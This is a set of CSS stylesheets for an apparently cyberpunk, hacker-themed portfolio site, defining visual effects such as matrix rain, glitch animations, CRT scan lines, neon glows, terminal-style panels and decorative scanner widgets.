        align-self: flex-start;
    }
    
    .timeline-content {
        margin-left: 0;
    }
    
    .footer-content {
        flex-direction: column;
        text-align: center;
    }
}

@media (max-width: 480px) {
    .terminal {
        width: 98%;
        margin: 1vh auto;
        height: 98vh;
    }
    
    .section {
        padding: 10px;
    }
    
    .cta-buttons {
        flex-direction: column;
        gap: 10px;
    }
    
    .awards-grid, .blog-grid, .ctf-grid {
        grid-template-columns: 1fr;
    }
}
</file>
<file: static/css/cyberpunk-effects.css>
/* Additional Cyberpunk Effects and Animations */

/* Matrix Rain Effect */
.matrix-mode {
    position: relative;
}

.matrix-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    background-color: rgba(0, 0, 0, 0.9);
    overflow: hidden;
}

.matrix-column {
    position: absolute;
    top: -20%;
    width: 20px;
    height: 120%;
    animation: matrix-rain linear infinite;
}

.matrix-char {
    color: #0f0;
    font-size: 1.2rem;
    opacity: 0;
    animation: matrix-char-fade 2s linear infinite;
    animation-delay: calc(var(--i) * 0.1s);
}

@keyframes matrix-rain {
    0% {
        transform: translateY(-100%);
    }
    100% {
        transform: translateY(100%);
    }
}

@keyframes matrix-char-fade {
    0%, 100% {
        opacity: 0;
    }
    10%, 90% {
        opacity: 0.8;
    }
    50% {
        opacity: 1;
        text-shadow: 0 0 8px #0f0;
    }
}

/* Enhanced Glitch Effects */
.glitching-intense:before {
    animation: glitch-animation 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both infinite;
}

.glitching-intense:after {
    animation: glitch-animation 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94) reverse both infinite;
}

.random-glitch {
    animation: random-glitch 0.2s ease;
}

@keyframes random-glitch {
    0% {
        transform: translate(0);
        opacity: 1;
    }
    20% {
        transform: translate(-4px, 4px);
        opacity: 0.8;
    }
    40% {
        transform: translate(-4px, -4px);
        opacity: 1;
    }
    60% {
        transform: translate(4px, 4px);
        opacity: 0.8;
    }
    80% {
        transform: translate(4px, -4px);
        opacity: 1;
    }
    100% {
        transform: translate(0);
        opacity: 1;
    }
}

/* CRT Screen Effect */
.terminal:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.25) 50%);
    background-size: 100% 4px;
    z-index: 2;
    pointer-events: none;
    opacity: 0.15;
}

/* Scan Lines */
.terminal:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: repeating-linear-gradient(
        0deg,
        rgba(0, 0, 0, 0.15),
        rgba(0, 0, 0, 0.15) 1px,
        transparent 1px,
        transparent 2px
    );
    pointer-events: none;
    z-index: 2;
}

/* Flicker Effect */
.terminal {
    animation: flicker 0.15s infinite alternate;
}

@keyframes flicker {
    0%, 19.999%, 22%, 62.999%, 64%, 64.999%, 70%, 100% {
        opacity: 1;
    }
    20%, 21.999%, 63%, 63.999%, 65%, 69.999% {
        opacity: 0.95;
    }
}

/* Neon Glow Effects */
.neon-text {
    color: #fff;
    text-shadow: 
        0 0 5px #fff,
        0 0 10px #fff,
        0 0 20px #0ff,
        0 0 30px #0ff,
        0 0 40px #0ff;
}

.neon-border {
    border-color: #0ff;
    box-shadow: 
        0 0 5px #0ff,
        0 0 10px #0ff,
        inset 0 0 5px #0ff;
}

/* Hacker Terminal Cursor */
.terminal-cursor {
    display: inline-block;
    width: 10px;
    height: 20px;
    background-color: var(--primary-color);
    animation: blink 1s step-end infinite;
}

@keyframes blink {
    0%, 100% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
}

/* Data Stream Effect */
.data-stream {
    position: relative;
    overflow: hidden;
}

.data-stream:before {
    content: "01010101010101010101010101010101010101010101010101010101010101010101010101010101";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    color: var(--primary-color);
    font-family: 'Share Tech Mono', monospace;
    font-size: 10px;
    line-height: 1;
    white-space: nowrap;
    opacity: 0.1;
    animation: data-stream 20s linear infinite;
}

@keyframes data-stream {
    0% {
        transform: translateX(0) translateY(0);
    }
    100% {
        transform: translateX(-100%) translateY(100%);
    }
}

/* Holographic Effect */
.holographic {
    position: relative;
    color: #fff;
    text-shadow: 0 0 5px rgba(0, 255, 255, 0.8);
}

.holographic:before {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(45deg, 
        rgba(0, 255, 255, 0) 0%,
        rgba(0, 255, 255, 0.8) 50%,
        rgba(0, 255, 255, 0) 100%
    );
    background-size: 200% 200%;
    mix-blend-mode: overlay;
    animation: holographic 5s linear infinite;
}

@keyframes holographic {
    0% {
        background-position: 0% 0%;
    }
    100% {
        background-position: 200% 200%;
    }
}

/* Digital Distortion */
.digital-distortion {
    position: relative;
    overflow: hidden;
}

.digital-distortion:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100"><rect x="0" y="0" width="100" height="100" fill="none" stroke="cyan" stroke-width="1"/></svg>');
    opacity: 0.1;
    animation: digital-distortion 10s linear infinite;
}

@keyframes digital-distortion {
    0% {
        transform: translateX(0) translateY(0) scale(1);
    }
    25% {
        transform: translateX(10px) translateY(-10px) scale(1.05);
    }
    50% {
        transform: translateX(0) translateY(0) scale(1);
    }
    75% {
        transform: translateX(-10px) translateY(10px) scale(0.95);
    }
    100% {
        transform: translateX(0) translateY(0) scale(1);
    }
}

/* Enhanced Button Hover Effects */
.cyber-button:hover {
    background-color: rgba(0, 255, 255, 0.2);
    box-shadow: 
        0 0 10px rgba(0, 255, 255, 0.5),
        0 0 20px rgba(0, 255, 255, 0.3),
        inset 0 0 5px rgba(0, 255, 255, 0.2);
    transform: translateY(-3px);
    transition: all 0.3s cubic-bezier(0.2, 0.8, 0.2, 1);
}

.cyber-button:hover::before {
    left: 100%;
    transition: all 0.5s cubic-bezier(0.2, 0.8, 0.2, 1);
}

.cyber-button:active {
    transform: translateY(-1px);
    box-shadow: 
        0 0 5px rgba(0, 255, 255, 0.5),
        inset 0 0 5px rgba(0, 255, 255, 0.2);
}

/* Code Block Styling */
.code-block {
    font-family: 'Share Tech Mono', monospace;
    background-color: rgba(0, 0, 0, 0.7);
    border-left: 3px solid var(--primary-color);
    padding: 15px;
    margin: 15px 0;
    overflow-x: auto;
    position: relative;
}

.code-block:before {
    content: "CODE:";
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color);
    color: #000;
    padding: 2px 8px;
    font-size: 0.8rem;
}

/* Terminal Command Line */
.command-line {
    display: flex;
    align-items: center;
    font-family: 'Share Tech Mono', monospace;
    margin-bottom: 10px;
}

.command-prompt {
    color: var(--primary-color);
    margin-right: 10px;
}

.command-input {
    flex-grow: 1;
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: 'Share Tech Mono', monospace;
    font-size: 1rem;
    outline: none;
}

/* Loading Bar */
.loading-bar {
    width: 100%;
    height: 20px;
    background-color: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--primary-color);
    margin: 10px 0;
    position: relative;
    overflow: hidden;
}

.loading-progress {
    height: 100%;
    background-color: var(--primary-color);
    width: 0%;
    animation: loading 3s ease-in-out infinite;
}

.loading-bar:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, 
        transparent 0%,
        rgba(0, 255, 255, 0.4) 50%,
        transparent 100%
    );
    animation: loading-shine 2s linear infinite;
}

@keyframes loading {
    0% {
        width: 0%;
    }
    50% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}

@keyframes loading-shine {
    0% {
        transform: translateX(-100%);
    }
    100% {
        transform: translateX(100%);
    }
}

/* Hexagon Grid Background */
.hex-background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="56" height="100" viewBox="0 0 56 100"><path d="M28 0L56 25V75L28 100L0 75V25L28 0Z" stroke="cyan" stroke-width="0.5" fill="none" opacity="0.2"/></svg>');
    background-size: 56px 100px;
    opacity: 0.05;
    pointer-events: none;
}

/* Circuit Board Pattern */
.circuit-pattern {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100"><path d="M0 50 L50 50 L50 0" stroke="cyan" stroke-width="0.5" fill="none"/><path d="M50 100 L50 50 L100 50" stroke="cyan" stroke-width="0.5" fill="none"/><circle cx="50" cy="50" r="3" fill="cyan" opacity="0.5"/></svg>');
    background-size: 100px 100px;
    opacity: 0.05;
    pointer-events: none;
}

/* Enhanced Section Transitions */
.section {
    transition: opacity 0.5s ease, transform 0.5s ease;
}

.section.active {
    animation: section-enter 0.5s cubic-bezier(0.2, 0.8, 0.2, 1);
}

@keyframes section-enter {
    0% {
        opacity: 0;
        transform: translateY(20px) scale(0.98);
    }
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Cyberpunk Cards with Hover Effects */
.cyber-card {
    background-color: rgba(0, 0, 0, 0.7);
    border: 1px solid var(--primary-color);
    padding: 20px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.cyber-card:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 5px;
    background: linear-gradient(90deg, 
        var(--primary-color) 0%,
        var(--secondary-color) 50%,
        var(--tertiary-color) 100%
    );
}

.cyber-card:hover {
    transform: translateY(-5px);
    box-shadow: 
        0 5px 15px rgba(0, 255, 255, 0.2),
        0 0 5px rgba(0, 255, 255, 0.5);
}

.cyber-card:hover:before {
    animation: card-rainbow 2s linear infinite;
}

@keyframes card-rainbow {
    0% {
        background-position: 0% 50%;
    }
    100% {
        background-position: 100% 50%;
    }
}

/* Cyberpunk Form Elements */
.cyber-input {
    background-color: rgba(0, 0, 0, 0.7);
    border: 1px solid var(--primary-color);
    color: var(--text-color);
    padding: 10px 15px;
    font-family: 'Share Tech Mono', monospace;
    outline: none;
    transition: all 0.3s ease;
}

.cyber-input:focus {
    border-color: var(--secondary-color);
    box-shadow: 0 0 10px rgba(255, 0, 255, 0.3);
}

.cyber-select {
    appearance: none;
    background-color: rgba(0, 0, 0, 0.7);
    border: 1px solid var(--primary-color);
    color: var(--text-color);
    padding: 10px 15px;
    font-family: 'Share Tech Mono', monospace;
    outline: none;
    transition: all 0.3s ease;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12" height="6" viewBox="0 0 12 6"><path d="M0 0L6 6L12 0" stroke="cyan" stroke-width="1" fill="none"/></svg>');
    background-repeat: no-repeat;
    background-position: right 10px center;
    padding-right: 30px;
}

.cyber-select:focus {
    border-color: var(--secondary-color);
    box-shadow: 0 0 10px rgba(255, 0, 255, 0.3);
}

/* Cyberpunk Scrollbar */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: rgba(0, 0, 0, 0.5);
}

::-webkit-scrollbar-thumb {
    background: var(--primary-color);
    border-radius: 0;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--secondary-color);
}

/* Cyberpunk Text Selection */
::selection {
    background-color: var(--primary-color);
    color: #000;
}

/* Cyberpunk Tooltip */
.cyber-tooltip {
    position: relative;
    display: inline-block;
}

.cyber-tooltip:hover:after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    background-color: rgba(0, 0, 0, 0.9);
    color: var(--primary-color);
    padding: 5px 10px;
    border: 1px solid var(--primary-color);
    font-size: 0.8rem;
    white-space: nowrap;
    z-index: 100;
}

.cyber-tooltip:hover:before {
    content: "";
    position: absolute;
    bottom: calc(100% - 5px);
    left: 50%;
    transform: translateX(-50%);
    border-width: 5px;
    border-style: solid;
    border-color: var(--primary-color) transparent transparent transparent;
    z-index: 100;
}

/* Cyberpunk Progress Bars */
.cyber-progress {
    width: 100%;
    height: 20px;
    background-color: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--primary-color);
    position: relative;
    overflow: hidden;
}

.cyber-progress-bar {
    height: 100%;
    background: linear-gradient(90deg, 
        var(--primary-color) 0%,
        var(--secondary-color) 100%
    );
    width: var(--progress, 0%);
    transition: width 0.5s ease;
}

.cyber-progress:after {
    content: attr(data-label);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: var(--text-color);
    font-size: 0.8rem;
    text-shadow: 0 0 2px #000;
}

/* Cyberpunk Badges */
.cyber-badge {
    display: inline-block;
    padding: 3px 8px;
    background-color: rgba(0, 0, 0, 0.7);
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    font-size: 0.8rem;
    position: relative;
    overflow: hidden;
}

.cyber-badge:before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 255, 255, 0.2), transparent);
    animation: badge-shine 2s infinite linear;
}

@keyframes badge-shine {
    0% {
        left: -100%;
    }
    100% {
        left: 100%;
    }
}

/* Cyberpunk Alerts */
.cyber-alert {
    padding: 15px;
    margin: 15px 0;
    border-left: 5px solid;
    position: relative;
    background-color: rgba(0, 0, 0, 0.7);
}

.cyber-alert.info {
    border-color: var(--primary-color);
}

.cyber-alert.warning {
    border-color: var(--tertiary-color);
}

.cyber-alert.danger {
    border-color: var(--secondary-color);
}

.cyber-alert:before {
    position: absolute;
    top: 15px;
    right: 15px;
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
}

.cyber-alert.info:before {
    content: "\f05a";
    color: var(--primary-color);
}

.cyber-alert.warning:before {
    content: "\f071";
    color: var(--tertiary-color);
}

.cyber-alert.danger:before {
    content: "\f06a";
    color: var(--secondary-color);
}

/* Cyberpunk Dividers */
.cyber-divider {
    height: 1px;
    background: linear-gradient(90deg, 
        transparent 0%,
        var(--primary-color) 50%,
        transparent 100%
    );
    margin: 30px 0;
    position: relative;
}

.cyber-divider:before {
    content: "";
    position: absolute;
    top: -5px;
    left: 50%;
    transform: translateX(-50%);
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    border-radius: 50%;
    box-shadow: 0 0 10px var(--primary-color);
}

/* Cyberpunk Tables */
.cyber-table {
    width: 100%;
    border-collapse: collapse;
    margin: 20px 0;
}

.cyber-table th, .cyber-table td {
    padding: 12px 15px;
    text-align: left;
    border-bottom: 1px solid rgba(0, 255, 255, 0.2);
}

.cyber-table th {
    background-color: rgba(0, 0, 0, 0.7);
    color: var(--primary-color);
    font-family: 'Orbitron', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}

.cyber-table tr:hover {
    background-color: rgba(0, 255, 255, 0.05);
}

/* Cyberpunk Accordion */
.cyber-accordion {
    margin: 15px 0;
}

.cyber-accordion-header {
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.7);
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

.cyber-accordion-header:after {
    content: "+";
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
}

.cyber-accordion-header.active:after {
    content: "-";
}

.cyber-accordion-content {
    padding: 0;
    max-height: 0;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease;
}

.cyber-accordion-content.active {
    padding: 15px;
    max-height: 500px;
}

/* Cyberpunk Tabs */
.cyber-tabs {
    margin: 20px 0;
}

.cyber-tab-nav {
    display: flex;
    border-bottom: 1px solid var(--primary-color);
}

.cyber-tab-link {
    padding: 10px 20px;
    background-color: transparent;
    color: var(--text-color);
    border: none;
    cursor: pointer;
    transition: all 0.3s ease;
}

.cyber-tab-link.active {
    background-color: rgba(0, 255, 255, 0.1);
    color: var(--primary-color);
    border-bottom: 2px solid var(--primary-color);
}

.cyber-tab-content {
    padding: 20px;
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
}

.cyber-tab-content.active {
    display: block;
    animation: fadeIn 0.5s ease;
}

/* Cyberpunk Modal */
.cyber-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.cyber-modal.active {
    opacity: 1;
    visibility: visible;
}

.cyber-modal-content {
    width: 80%;
    max-width: 600px;
    background-color: var(--terminal-color);
    border: 1px solid var(--primary-color);
    box-shadow: 0 0 20px rgba(0, 255, 255, 0.5);
    position: relative;
    transform: translateY(-50px);
    transition: all 0.3s ease;
}

.cyber-modal.active .cyber-modal-content {
    transform: translateY(0);
}

.cyber-modal-header {
    padding: 15px;
    border-bottom: 1px solid var(--primary-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.cyber-modal-title {
    color: var(--primary-color);
    font-family: 'Orbitron', sans-serif;
    margin: 0;
}

.cyber-modal-close {
    background: none;
    border: none;
    color: var(--text-color);
    font-size: 1.5rem;
    cursor: pointer;
    transition: all 0.3s ease;
}

.cyber-modal-close:hover {
    color: var(--primary-color);
}

.cyber-modal-body {
    padding: 20px;
}

.cyber-modal-footer {
    padding: 15px;
    border-top: 1px solid var(--primary-color);
    display: flex;
    justify-content: flex-end;
    gap: 10px;
}
</file>
<file: static/css/hacker-ui.css>
/* Cyberpunk Color Scheme */
:root {
    --primary-color: #0ff;          /* Cyan - primary neon color */
    --secondary-color: #f0f;        /* Magenta - secondary neon color */
    --tertiary-color: #ff0;         /* Yellow - accent color */
    --danger-color: #f00;           /* Red - warning/danger color */
    --success-color: #0f0;          /* Green - success/matrix color */
    
    --background-color: #000;       /* Black background */
    --terminal-color: #0c0c0c;      /* Slightly lighter black for terminal */
    --card-bg-color: rgba(0, 0, 0, 0.7); /* Semi-transparent black for cards */
    
    --text-color: #fff;             /* White text */
    --text-color-muted: #888;       /* Muted text */
    
    --glitch-color-1: #0ff;         /* Glitch effect color 1 */
    --glitch-color-2: #f0f;         /* Glitch effect color 2 */
    
    --header-height: 60px;          /* Standard header height */
    --terminal-header-height: 30px; /* Terminal header height */
    
    --border-radius: 0px;           /* Sharp edges for cyberpunk feel */
    --card-border-radius: 0px;      /* Sharp edges for cards */
    
    --shadow-color: rgba(0, 255, 255, 0.5); /* Cyan shadow */
    --shadow-color-alt: rgba(255, 0, 255, 0.5); /* Magenta shadow */
}

/* Cyberpunk Typography */
@font-face {
    font-family: 'Cyberpunk';
    src: url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;700;900&display=swap');
}

body {
    font-family: 'Share Tech Mono', monospace;
    font-size: 16px;
    line-height: 1.6;
    letter-spacing: 0.5px;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Orbitron', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.cyber-text {
    font-family: 'Share Tech Mono', monospace;
    color: var(--primary-color);
}

.cyber-heading {
    font-family: 'Orbitron', sans-serif;
    color: var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color);
    text-transform: uppercase;
}

.code-text {
    font-family: 'Share Tech Mono', monospace;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 2px 5px;
    border-left: 2px solid var(--primary-color);
}

/* Cyberpunk UI Elements */
.cyber-panel {
    background-color: var(--card-bg-color);
    border: 1px solid var(--primary-color);
    box-shadow: 0 0 10px var(--shadow-color);
    padding: 20px;
    position: relative;
    overflow: hidden;
}

.cyber-panel:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: linear-gradient(90deg, 
        var(--primary-color) 0%,
        var(--secondary-color) 50%,
        var(--primary-color) 100%
    );
    background-size: 200% 100%;
    animation: gradient-shift 5s linear infinite;
}

@keyframes gradient-shift {
    0% {
        background-position: 0% 50%;
    }
    100% {
        background-position: 200% 50%;
    }
}

.cyber-window {
    background-color: var(--terminal-color);
    border: 1px solid var(--primary-color);
    border-radius: var(--border-radius);
    overflow: hidden;
    position: relative;
}

.cyber-window-header {
    background-color: rgba(0, 0, 0, 0.8);
    padding: 8px 15px;
    border-bottom: 1px solid var(--primary-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.cyber-window-title {
    color: var(--primary-color);
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.9rem;
    margin: 0;
}

.cyber-window-controls {
    display: flex;
    gap: 5px;
}

.cyber-window-button {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
}

.cyber-window-content {
    padding: 15px;
}

/* Hacker Terminal Elements */
.terminal-line {
    font-family: 'Share Tech Mono', monospace;
    margin-bottom: 5px;
    display: flex;
}

.terminal-prompt {
    color: var(--primary-color);
    margin-right: 10px;
}

.terminal-output {
    color: var(--text-color);
    white-space: pre-wrap;
}

.terminal-error {
    color: var(--danger-color);
}

.terminal-success {
    color: var(--success-color);
}

.terminal-warning {
    color: var(--tertiary-color);
}

.terminal-input-line {
    display: flex;
    align-items: center;
    margin-top: 10px;
}

.terminal-input {
    flex-grow: 1;
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: 'Share Tech Mono', monospace;
    font-size: 1rem;
    outline: none;
    caret-color: var(--primary-color);
}

/* Hacker-style Code Display */
.code-display {
    background-color: rgba(0, 0, 0, 0.8);
    border-left: 3px solid var(--primary-color);
    padding: 15px;
    margin: 15px 0;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.9rem;
    overflow-x: auto;
    position: relative;
}

.code-display:before {
    content: attr(data-language);
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color);
    color: #000;
    padding: 2px 8px;
    font-size: 0.7rem;
    text-transform: uppercase;
}

.code-line {
    display: flex;
}

.code-line-number {
    color: var(--text-color-muted);
    margin-right: 15px;
    user-select: none;
}

.code-line-content {
    color: var(--text-color);
}

.code-keyword {
    color: var(--secondary-color);
}

.code-string {
    color: var(--tertiary-color);
}

.code-comment {
    color: var(--text-color-muted);
}

.code-function {
    color: var(--primary-color);
}

/* Binary/Hex Data Display */
.hex-display {
    font-family: 'Share Tech Mono', monospace;
    background-color: rgba(0, 0, 0, 0.8);
    padding: 15px;
    display: grid;
    grid-template-columns: 80px 1fr 1fr;
    gap: 15px;
    overflow-x: auto;
}

.hex-offset {
    color: var(--secondary-color);
}

.hex-values {
    color: var(--primary-color);
}

.hex-ascii {
    color: var(--text-color);
}

/* Data Visualization Elements */
.data-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(30px, 1fr));
    gap: 5px;
}

.data-cell {
    aspect-ratio: 1;
    background-color: rgba(0, 255, 255, 0.1);
    border: 1px solid var(--primary-color);
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.8rem;
    color: var(--primary-color);
    transition: all 0.3s ease;
}

.data-cell:hover {
    background-color: rgba(0, 255, 255, 0.3);
    transform: scale(1.1);
}

/* Network Graph */
.network-graph {
    position: relative;
    height: 300px;
    background-color: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--primary-color);
    overflow: hidden;
}

.network-node {
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: var(--primary-color);
    box-shadow: 0 0 10px var(--primary-color);
    transform: translate(-50%, -50%);
}

.network-line {
    position: absolute;
    height: 1px;
    background-color: var(--primary-color);
    transform-origin: 0 0;
    opacity: 0.5;
}

/* Hacker Authentication Elements */
.auth-panel {
    background-color: rgba(0, 0, 0, 0.8);
    border: 1px solid var(--primary-color);
    padding: 20px;
    max-width: 400px;
    margin: 0 auto;
}

.auth-header {
    text-align: center;
    margin-bottom: 20px;
}

.auth-title {
    color: var(--primary-color);
    font-family: 'Orbitron', sans-serif;
    margin-bottom: 10px;
}

.auth-subtitle {
    color: var(--text-color-muted);
    font-size: 0.9rem;
}

.auth-form {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.auth-input-group {
    position: relative;
}

.auth-label {
    position: absolute;
    top: -10px;
    left: 10px;
    background-color: #000;
    padding: 0 5px;
    font-size: 0.8rem;
    color: var(--primary-color);
}

.auth-input {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--primary-color);
    color: var(--text-color);
    padding: 10px 15px;
    font-family: 'Share Tech Mono', monospace;
    outline: none;
}

.auth-input:focus {
    border-color: var(--secondary-color);
    box-shadow: 0 0 10px rgba(255, 0, 255, 0.3);
}

.auth-button {
    background-color: transparent;
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    padding: 10px;
    font-family: 'Share Tech Mono', monospace;
    text-transform: uppercase;
    cursor: pointer;
    transition: all 0.3s ease;
}

.auth-button:hover {
    background-color: rgba(0, 255, 255, 0.1);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.5);
}

/* Fingerprint Scanner */
.fingerprint-scanner {
    width: 100px;
    height: 100px;
    border: 1px solid var(--primary-color);
    border-radius: 5px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

.fingerprint-scanner:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 5px;
    background-color: var(--primary-color);
    box-shadow: 0 0 10px var(--primary-color);
    animation: fingerprint-scan 2s linear infinite;
}

@keyframes fingerprint-scan {
    0% {
        top: 0;
    }
    100% {
        top: 100%;
    }
}

.fingerprint-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 50px;
    color: var(--primary-color);
    opacity: 0.5;
}

/* Retina Scanner */
.retina-scanner {
    width: 100px;
    height: 100px;
    border: 1px solid var(--primary-color);
    border-radius: 50%;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

.retina-scanner:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: var(--primary-color);
    box-shadow: 0 0 10px var(--primary-color);
    animation: retina-scan 2s linear infinite;
}

@keyframes retina-scan {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.retina-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 50px;
    color: var(--primary-color);
    opacity: 0.5;
}

/* Hacker-style Notifications */
.cyber-notification {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background-color: rgba(0, 0, 0, 0.9);
    border: 1px solid var(--primary-color);
    padding: 15px;
    max-width: 300px;
    z-index: 1000;
    animation: notification-slide-in 0.3s ease;
}

@keyframes notification-slide-in {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.notification-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
}

.notification-title {
    color: var(--primary-color);
    font-family: 'Share Tech Mono', monospace;
    font-size: 1rem;
    margin: 0;
}

.notification-close {
    background: none;
    border: none;
    color: var(--text-color);
    cursor: pointer;
    font-size: 1.2rem;
}

.notification-body {
    color: var(--text-color);
    font-size: 0.9rem;
}

/* Hacker-style Tooltips */
.cyber-tooltip {
    position: relative;
    display: inline-block;
}

.cyber-tooltip:hover:after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    background-color: rgba(0, 0, 0, 0.9);
    color: var(--primary-color);
    padding: 5px 10px;
    border: 1px solid var(--primary-color);
    font-size: 0.8rem;
    white-space: nowrap;
    z-index: 100;
}

.cyber-tooltip:hover:before {
    content: "";
    position: absolute;
    bottom: calc(100% - 5px);
    left: 50%;
    transform: translateX(-50%);
    border-width: 5px;
    border-style: solid;
    border-color: var(--primary-color) transparent transparent transparent;
    z-index: 100;
}

/* Responsive Design Adjustments */
@media (max-width: 768px) {
    .cyber-panel {
        padding: 15px;
    }
    
    .hex-display {
        grid-template-columns: 60px 1fr;
    }
    
    .hex-ascii {
        display: none;
    }
    
    .data-grid {
        grid-template-columns: repeat(auto-fill, minmax(25px, 1fr));
    }
    
    .auth-panel {
        max-width: 100%;
    }
}

@media (max-width: 480px) {
    .cyber-window-header {
        padding: 5px 10px;
    }
    
    .cyber-window-title {
        font-size: 0.8rem;
    }
    
    .cyber-window-button {
        width: 10px;
        height: 10px;
    }
    
    .terminal-line {
        font-size: 0.9rem;
    }
    
    .code-display {
        font-size: 0.8rem;
    }
    
    .hex-display {
        font-size: 0.8rem;
        grid-template-columns: 50px 1fr;
    }
    
    .data-grid {
        grid-template-columns: repeat(auto-fill, minmax(20px, 1fr));
    }
    
    .data-cell {
        font-size: 0.7rem;
    }
}
</file>
